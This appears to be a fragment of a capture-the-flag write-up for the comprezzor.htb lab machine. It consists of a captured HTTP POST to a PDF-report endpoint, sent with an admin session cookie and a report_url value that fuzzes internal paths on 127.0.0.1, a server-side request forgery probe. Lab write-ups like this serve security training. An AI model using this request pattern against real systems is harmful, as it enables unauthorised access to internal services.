 └─$ cat create_pdf_report.req
POST /create_pdf_report HTTP/1.1
Host: dashboard.comprezzor.htb
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dashboard.comprezzor.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Saf
ari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Referer: http://dashboard.comprezzor.htb/create_pdf_report
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY
2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
Connection: close
report_url=+http;//127.0.0.1/FUZZ